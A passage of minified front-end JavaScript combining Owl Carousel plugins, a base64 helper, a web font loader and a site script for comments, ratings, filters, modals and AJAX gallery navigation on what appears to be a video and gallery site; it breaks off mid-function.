class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();
"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),!(d&&this._fullscreen&&this._playing)&&(this._fullscreen?(this._fullscreen=!1,!1):!this._playing||this._core.state.orientation===b.orientation||(this._core.state.orientation=b.orientation,!1))},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return!!a&&void this._core.to(d,!1,!0)},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document),WebFontConfig={google:{families:["Roboto:400,900italic,900,700italic,700,500italic,500,400italic,300italic,300,100italic,100:latin,cyrillic-ext,latin-ext,cyrillic"]}},jQuery.base64=function(a){function b(a,b){var c=g.indexOf(a.charAt(b));if(-1===c)throw"Cannot decode base64";return c}function c(a){var c,d,e=0,g=a.length,h=[];if(a=String(a),0===g)return a;if(g%4!==0)throw"Cannot decode base64";for(a.charAt(g-1)===f&&(e=1,a.charAt(g-2)===f&&(e=2),g-=4),c=0;g>c;c+=4)d=b(a,c)<<18|b(a,c+1)<<12|b(a,c+2)<<6|b(a,c+3),h.push(String.fromCharCode(d>>16,d>>8&255,255&d));switch(e){case 1:d=b(a,c)<<18|b(a,c+1)<<12|b(a,c+2)<<6,h.push(String.fromCharCode(d>>16,d>>8&255));break;case 2:d=b(a,c)<<18|b(a,c+1)<<12,h.push(String.fromCharCode(d>>16))}return h.join("")}function d(a,b){var c=a.charCodeAt(b);if(c>255)throw"INVALID_CHARACTER_ERR: DOM Exception 5";return c}function e(a){if(1!==arguments.length)throw"SyntaxError: exactly one argument required";a=String(a);var b,c,e=[],h=a.length-a.length%3;if(0===a.length)return a;for(b=0;h>b;b+=3)c=d(a,b)<<16|d(a,b+1)<<8|d(a,b+2),e.push(g.charAt(c>>18)),e.push(g.charAt(c>>12&63)),e.push(g.charAt(c>>6&63)),e.push(g.charAt(63&c));switch(a.length-h){case 1:c=d(a,b)<<16,e.push(g.charAt(c>>18)+g.charAt(c>>12&63)+f+f);break;case 2:c=d(a,b)<<16|d(a,b+1)<<8,e.push(g.charAt(c>>18)+g.charAt(c>>12&63)+g.charAt(c>>6&63)+f)}return e.join("")}var f="=",g="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",h="1.0";return{decode:c,encode:e,VERSION:h}}(jQuery),function(){var a=document.createElement("script");a.src=("https:"==document.location.protocol?"https":"http")+"://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js",a.type="text/javascript",a.async="true";var b=document.getElementsByTagName("script")[0];b.parentNode.insertBefore(a,b)}(),function(a){function b(){var b=new Object;b={i:102,btn:"data-mb",btn_expand:a("["+this.btn+"='expand']"),btn_expand_c:a("["+this.btn+"='expand-comments']"),init:function(){c.networkTrigger(),c.headerThing(),c.shuffleThumbs(),c.categoriesTapController(),c.movePanelsToSide(),c.listAdvertHeight(),c.rangeFilter(),c.createFilterTrigger(),c.mbTabs(),c.expandContent(),c.modalWindows(),c.comments(),c.fakeUpload(),c.rating(),c.inputAutocomplete(),c.popupWindow(),c.hoverDelay(),c.ajaxGalleryNavigation()}};var c={getAttributes:function(b){var c={};return a(b).length&&a.each(a(b)[0].attributes,function(a,b){c[b.name]=b.value}),c},networkTrigger:function(){function c(){a(d+" a").not("["+b.btn+"='expand-network']").each(function(){a(this).offset().top>10?a(d).addClass(f):a(d).removeClass(f).removeClass(e)})}var d=".network-col",e="expand-height",f="unlock";a("["+b.btn+'="expand-network"]').on("click",function(b){b.preventDefault(),a(d).toggleClass(e)}),a(window).load(function(){c()}),a(window).resize(function(){setTimeout(c,500)})},headerThing:function(b){var c={header:".sticky-top",initialHeight:30,affix:!0},d=a.extend(!0,{},c,b);d.affix&&a(d.header).affix({offset:{top:d.initialHeight}})},invertColors:function(){var c=a("["+b.btn+"='invert-colors']");c.on("click",function(b){b.preventDefault(),a("html").toggleClass("inverted-colors")})},shuffleThumbs:function(d){var e,f,g={limit:10,selector:"["+b.btn+"='shuffle-thumbs']",timeout:500},h=a.extend(!0,{},g,d),i=a(h.selector),j="";i.hover(function(){j=a(this).attr("src"),f=a(this);var b=c.getAttributes(a(this)),d=b["data-opt-limit"]?b["data-opt-limit"]:h.limit,g=b["data-opt-timeout"]?b["data-opt-timeout"]:h.timeout,i=j.lastIndexOf("."),k=j.slice(0,i-1),l=j.slice(i,j.length),m=parseInt(j.slice(i-1,i));m++,m==d&&(m=1),f.attr("src",k+m+l),e=setInterval(function(){m++,m==d&&(m=1),f.attr("src",k+m+l)},g)},function(){f.attr("src",j),clearInterval(e)})},checkIfIsParent:function(b,c){var d=!1;return"#"==b[0]?(0!=a(c.target).parents(b).length||a(c.target).attr("id")==b.substring(1))&&(d=!0):(0!=a(c.target).parents(b).length||1==a(c.target).hasClass(b.substring(1)))&&(d=!0),d},ww:function(){function a(){var a=window,b="inner";return"innerWidth"in window||(b="client",a=document.documentElement||document.body),{width:a[b+"Width"],height:a[b+"Height"]}}return a().width},categoriesTapController:function(){(navigator.userAgent.match(/Mobi/)||navigator.userAgent.match(/Android/))&&c.ww()>767&&a("["+b.btn+"='expand-mobile'] > a").on("click",function(b){return!!a(this).parent().hasClass("expand-content")||(b.preventDefault(),void a(this).parent().addClass("expand-content"))})},movePanelsToSide:function(){function b(){if(c.ww()<768&&a("#sUcp").length>0&&0==d){var b=a("#sUcp").clone(!0,!0),f=a("#sUcp + ul").clone(!0,!0);f.removeClass("dropdown-menu").addClass("main-nav-list main-nav-list-ucp"),a(".main-nav-list").not(".main-nav-list-ucp").before("<div class='ucp-side'></div>"),a(".ucp-side").append(b).append(f),d=1}if(c.ww()<768&&a(".guest-options-list").length>0&&0==d){var f=a(".guest-options-list").clone(!0,!0);f.removeClass("guest-options-list").addClass("main-nav-list main-nav-list-ucp guest-list-open"),a(".main-nav-list").not(".main-nav-list-ucp").before("<div class='ucp-side'></div>"),a(".ucp-side").append(f),d=1}if(c.ww()<768&&a("#sLang").length>0&&0==e){var b=a("#sLang").clone(!0,!0),f=a("#sLang + ul").clone(!0,!0);f.removeClass("dropdown-menu").addClass("main-nav-list main-nav-list-ucp lang-side-list"),a(".main-nav-list").not(".main-nav-list-ucp").after("<div class='ucp-side ucp-bottom'></div>"),a(".ucp-side.ucp-bottom").append(b).append(f),e=1}1==d&&c.ww()>767&&(a(".ucp-side").remove(),d=0),1==e&&c.ww()>767&&(a(".ucp-side").remove(),e=0)}var d=0,e=0;a(window).load(function(){b()}),a(window).resize(function(){b()})},listAdvertHeight:function(d){function e(){return parseInt(a(k.elem).next(k.adjustTo).height())}function f(){a(k.elem).siblings(k.adjustTo).addClass("aff-siblings")}function g(){return parseInt(a(k.elem).next(k.adjustTo).css("margin-bottom"))}function h(){var a=2*e()+g()-k.adjustPX;return a}function i(){if(c.ww()>1039){var b=a(k.elem).children(".inner-col");b.css("height",""),2*b.height()<h()&&(b.height(h()),a(k.elem).show())}}var j={elem:"["+b.btn+"='advert-height']",adjustTo:".item-col",adjustPX:1},k=a.extend(!0,{},j,d);a(window).load(function(){setTimeout(i,200),f()}),a(window).resize(function(){setTimeout(i,200)})},rangeFilter:function(){var b=a("#range_length_filter");b.ionRangeSlider({type:"double",step:5,grid:!0,grid_snap:!0,oldUrl:"",newUrl:"",onStart:function(a){},onChange:function(a){},onFinish:function(a){var c=window.location.href,d="",e=(c.length,parseInt(b.attr("data-multiplication"))>0?parseInt(b.attr("data-multiplication")):1),f=a.max*e,g=a.to*e,h=a.from*e,i=b.attr("data-attr-to")+"="+g,j=b.attr("data-attr-from")+"="+h,k=[],l=[];if(console.log(e),c.indexOf("?")>-1){k=c.split("?");var m=k[0];k=k[1],l=k.split("&");for(var n=l.length-1;n>=0;n--)(l[n].indexOf(b.attr("data-attr-to"))>-1||l[n].indexOf(b.attr("data-attr-from"))>-1)&&l.splice(n,1)}else var m=c;h>a.min&&l.push(j),g!=f&&l.push(i);for(var o=[],p=[],n=0;n<l.length;n++)p.push(l[n]),o+=0==n?"?"+l[n]:"&"+l[n];d=m+o,"onpost"!=b.attr("data-method")&&(window.location.href=d)},onUpdate:function(a){}}),a("#range_length_filter").data("ionRangeSlider")},createFilterTrigger:function(){function d(a){a?m.addClass(n):m.removeClass(n)}function e(a){l.before(a),l.append(a)}function f(c){a("["+b.btn+'="'+c+'"]').remove(),l.css("display",""),a("["+b.btn+"='"+k+"']").removeClass("active"),d(!1)}function g(){a("["+b.btn+"='"+k+"']").on("click",function(c){a(this).hasClass("active")?(a("["+b.btn+"='"+k+"']").removeClass("active"),l.slideUp(),d(!1)):(a("["+b.btn+"='"+k+"']").addClass("active"),l.slideDown(),d(!0),setTimeout(function(){a.scrollTo(l.offset().top-74,1e3,{easing:"easeInOutQuart"})},200))})}function h(){if(a("["+b.btn+"='aside']").length&&c.ww()<768){var d=c.getAttributes(a("["+b.btn+'="aside"]')),h=d["data-opt-filters-on"]?d["data-opt-filters-on"]:"Show filters",l=d["data-opt-filters-off"]?d["data-opt-filters-off"]:"Hide filters",m="<div "+b.btn+'="'+i+'" class="row"><div class="filter-trigger-col col"><button '+b.btn+'="'+k+'" id="'+j+'" class="btn btn-header"><span class="icon i-filters"></span><span class="sub-label sub-label-off">'+l+'</span><span class="sub-label sub-label-on">'+h+"</span></button></div></div>";0==a("["+b.btn+"='"+k+"']").length&&(e(m),g())}else f(i)}var i="aside-filter-trigger",j="show-filters",k="show-aside",l=(a("#"+j),a("["+b.btn+"='aside']")),m=a("body"),n="aside-mobile-open";a(window).load(function(){h()}),a(window).resize(function(){setTimeout(h,100)})},mbTabs:function(){function d(){var a=c.getAttributes(e.parent().filter("."+g).children());f.removeClass(g),f.filter('[data-opt-tab-content="'+a["data-opt-tab"]+'"]').addClass(g)}var e=a("["+b.btn+"='tab']"),f=a("["+b.btn+"='tab-content']"),g="active";d(),e.on("click",function(b){var d=c.getAttributes(a(this));b.preventDefault(),a(this).parent().hasClass(g)||(e.parent().removeClass(g),a(this).parent().addClass(g),f.removeClass(g),f.filter("[data-opt-tab-content='"+d["data-opt-tab"]+"']").addClass(g))})},expandContent:function(d){function e(){g.comments=a("ul#ul-comments li:gt("+g.l+")").clone(!0,!0),a("ul#ul-comments li:gt("+g.l+")").remove(),a("ul#ul-comments").after('<ul data-opt-expand-target="comments" class="ul-comments more-comments"></ul>'),a(".more-comments").append(g.comments),a("ul#ul-comments").not(".more-comments").slideDown(g.slideTime)}var f={btn:a("["+b.btn+"='expand']"),comments:"",limitComments:"3",slideTime:1e3,l:""},g=a.extend(!0,{},f,d);g.btn.on("click",function(b){b.preventDefault();var d=c.getAttributes(a(this)),e=d["data-opt-target"];a(this).hasClass("active")?(a(this).removeClass("active"),a("[data-opt-expand-target='"+e+"']").slideUp(g.slideTime)):(a(this).addClass("active"),a("[data-opt-expand-target='"+e+"']").slideDown(g.slideTime))}),a("[data-opt-target='comments']").hide(),a(window).load(function(){g.l=a("[data-opt-target='comments']").filter("[data-opt-limit]").length?a("[data-opt-target='comments']").filter("[data-opt-limit]").attr("data-opt-limit")-1:g.limitComments-1,setTimeout(function(){var b=a("#ul-comments li").length;b>g.l+1&&(a("[data-opt-target='comments']").css("display","inline-block"),e())},1e3)})},buildNewModal:function(b,c){var d,e={},f=a.extend(!0,{},e,c),g='<div id="'+f.id+'-modal" class="modal fade" tabindex="-1" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button><h4 class="modal-title">'+f.title+'</h4></div><div class="modal-body">'+b+'</div><div class="modal-footer"><button class="btn btn-default" data-dismiss="modal" type="button">'+f.closeTitle+"</button></div></div></div></div>";a("body").append(g),"object"==typeof b&&a("#"+f.id+"-modal").find(".modal-body").text("").append(b),d=a("#"+f.id+"-modal"),d.modal("show"),d.on("hidden.bs.modal",function(){d.remove()})},modalWindows:function(d){var e={btn:a("["+b.btn+"='modal']")};e.btn.on("click",function(b){b.preventDefault();var d=c.getAttributes(a(this)),e=d["data-opt-iframe-width"]?d["data-opt-iframe-width"]:"100%",f=d["data-opt-iframe-height"]?d["data-opt-iframe-height"]:"150px",g={rand:Math.floor(1e3*Math.random(0,9999)),closeTitle:d["data-opt-close"]?d["data-opt-close"]:"Close",id:d.id?d.id:"modal-"+this.rand,title:d.title?d.title:"Popup"};if("iframe"==d["data-opt-type"]){var h='<iframe src="'+d.href+'" style="width:'+e+";height:"+f+';"></iframe>';c.buildNewModal(h,g)}else"object"==typeof xhr&&xhr.abort(),xhr=a.ajax({url:d.href,type:"GET",dataType:"html",cache:!1,crossDomain:!1,data:{},success:function(b){var d=a("<div/>").html(b);if(b.match(/<body>/))var e=d.children().not("meta, link");else var e=b;c.buildNewModal(e,g)},error:function(a){h=a}})})},comments:function(){var d={comments_container:a("["+b.btn+'="load-comments"]'),form:a("["+b.btn+'="add-comment"]'),loaded:0,newCommentID:"new-comment",bodyNewClass:"comment-added",scrollToTimeout:500,scrollToLength:1e3,loadComments:function(){if(this.comments_container.length){var b=c.getAttributes(this.comments_container),d=b["data-opt-url"]+"?id="+b["data-opt-id"]+"&type="+b["data-opt-type"]+"&loaded="+this.loaded+"&time="+(new Date).getTime();1==this.loaded?(a("ul#ul-comments").length?a("ul#ul-comments").before("<div id='"+this.newCommentID+"' style='display:none;'></div>"):(this.comments_container.children("p").remove().append("<div id='"+this.newCommentID+"' style='display:none;'></div>"),this.comments_container.append("<div id='"+this.newCommentID+"' style='display:none;'></div>")),a("#new-comment").load(d)):(this.comments_container.load(d),this.loaded=1)}},addComment:function(c){var d=this,e=this.form.find("button[type='submit']");e.on("click",function(c){c.preventDefault(),a.ajax({type:"POST",dataType:"json",data:a(this.form).serialize(),url:_basehttp+"/includes/ajax.post_comment.php",cache:!1,crossDomain:!1,success:function(c){"true"!==c.error&&(a(d.form).find("textarea").val("").prop("disabled",!0),a("body").addClass(d.bodyNewClass),a("body").trigger("added.mb.comment")),"true"==c.error||d.reloadComments(),a("["+b.btn+"='comment-alert']").html(c.info),setTimeout(function(){a("#"+d.newCommentID).slideDown(),a("#"+d.newCommentID).length&&a.scrollTo(d.comments_container.offset().top-160,d.scrollToLength,{easing:"easeInOutQuart"})},d.scrollToTimeout),d.resetCaptha()}})})},resetCaptha:function(){var b=Math.floor(1e3*Math.random()+1);a("img.captcha").attr("src",_basehttp+"/captcha.php?"+b)},reloadComments:function(){this.loadComments()}};d.loadComments(),d.addComment()},fakeUpload:function(){var c=a("["+b.btn+'="fake-upload"]'),d=a('[data-opt="'+c.attr("data-opt-target")+'"]');c.length&&c.on("click",function(a){a.preventDefault(),d.click()}),d.change(function(){c.find(".sub-label").text(a(this).val())})},rating:function(){if(a(".ratingStars").length&&a(".ratingStars").jRating({rateMax:100,onSuccess:function(){a("#ratingStarsMessage").text("Thanks for voting!")},onError:function(){a("#ratingStarsMessage").text("Sorry, you've already voted on this video/gallery.")}},"json"),a("["+b.btn+'="thumbs-rating"]').length){var d,e=_basehttp+"/includes/rating/jRating.php",f=a("["+b.btn+'="thumbs-rating"]').attr("data-opt-id"),g="Thanks for voting!",h="Sorry, you've already voted.",i=a("["+b.btn+'="thumbs-rating"]').attr("data-opt-type")?a("["+b.btn+'="thumbs-rating"]').attr("data-opt-type"):0;a("["+b.btn+'="vote"]').click(function(b){var j="up"==a(this).attr("data-opt-vote")?100:0;d=c.getAttributes(a(this)),b.preventDefault(),a.post(e,{idBox:f,type:i,rate:j,action:"rating"},function(a){var b,e={rand:Math.floor(1e3*Math.random(0,9999)),closeTitle:d["data-opt-close"],id:"voting",title:d.title};b=a.error?h:g,c.buildNewModal(b,e)},"json")})}},inputAutocomplete:function(){a("input#additionalUsername").length&&a("input#additionalUsername").autocomplete({source:function(b,c){a.getJSON(_basehttp+"/includes/mailbox/mail_autocomplete.php",{term:b.term},c)},minLength:3})},popupWindow:function(){function c(a,b,c,d){var e=screen.width/2-c/2,f=screen.height/2-d/2;return window.open(a,b,"toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width="+c+", height="+d+", top="+f+", left="+e)}if(a("["+b.btn+'="popup"]').length){var d=a("["+b.btn+'="popup"]');d.on("click",function(b){b.preventDefault();var d=a(this).attr("href"),e=a(this).attr("title"),f=a(this).attr("data-opt-width"),g=a(this).attr("data-opt-height");c(d,e,f,g)})}},hoverDelay:function(){navigator.userAgent.match(/Mobi/)||navigator.userAgent.match(/Android/)||a("["+b.btn+'="expand-mobile"]').mouseenter(function(){console.log("in"),a(this).addClass("hover")}),navigator.userAgent.match(/Mobi/)||navigator.userAgent.match(/Android/)||a("["+b.btn+'="expand-mobile"]').mouseleave(function(){that=a(this),setTimeout(function(){that.removeClass("hover")},250)})},ajaxGalleryNavigation:function(){var d=a("["+b.btn+'="load-img"]'),e="["+b.btn+'="load-img"]',f=b.btn+'="ajax-container"';d.length&&a(window).on("keyup",function(b){switch(b.which){case 37:a(document).find(e).filter('[rel="prev"]').click();break;case 39:a(document).find(e).filter('[rel="next"]').click();break;default:return}b.preventDefault()}),a(window).on("click",function(d){var e="";("load-img"==a(d.target).attr(b.btn)||"load-img"==a(d.target).parent().attr(b.btn))&&(d.preventDefault(),e="load-img"==a(d.target).attr(b.btn)?a(d.target).attr("href"):a(d.target).parent().attr("href"),a("["+f+"]").css("min-height",a("["+f+"] img").height()),a("["+f+"]").addClass("loading-img"),"object"==typeof xhr&&xhr.abort(),xhr=a.ajax({url:e,type:"GET",dataType:"html",cache:!1,crossDomain:!1,data:{},success:function(b){var d=a(b).find("["+f+"]"),e=a(b).find("["+f+"] img"),g=a(b).filter("title").text(),h=d.attr("data-opt-current");d.addClass("loading-img");var i=c.getAttributes(".loading-img"),j={rand:Math.floor(1e3*Math.random(0,9999)),closeTitle:i["data-opt-close"]?i["data-opt-close"]:"Close",id:i.id?i.id:"modal-"+this.rand,title:i["data-opt-title"]?i["data-opt-title"]:"Error"};e.on("load",function(){console.log("image loaded correctly"),a("["+f+"]").removeClass("loading-img")}),e.on("error",function(){c.buildNewModal("Error loading image",j)}),e.attr("src",e.attr("src")),function(a,b){History.Adapter.bind(a,"statechange",function(){History.getState()}),History.pushState({state:1},g,"?image="+h)}(window),a("["+f+"]").replaceWith(d),setTimeout(function(){a(".owl-carousel").trigger("to.owl.carousel",[parseInt(h)-1,0,!0]),a(".gallery-item-col").removeClass("active"),a(".gi-"+h).addClass("active")},500)},error:function(a){console.log("ERROR "+a)}}))})},lazyLoad:function(b){function c(){return 